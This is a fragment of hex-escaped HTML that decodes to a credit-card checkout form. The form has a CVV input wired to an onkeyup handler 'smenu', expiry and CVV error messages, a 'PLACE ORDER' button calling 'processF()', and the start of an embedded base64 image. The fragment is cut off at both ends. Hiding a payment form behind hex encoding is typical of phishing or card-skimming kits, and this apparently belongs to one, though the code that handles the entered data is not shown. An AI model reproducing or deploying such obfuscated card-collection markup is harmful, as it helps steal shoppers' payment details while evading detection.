\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\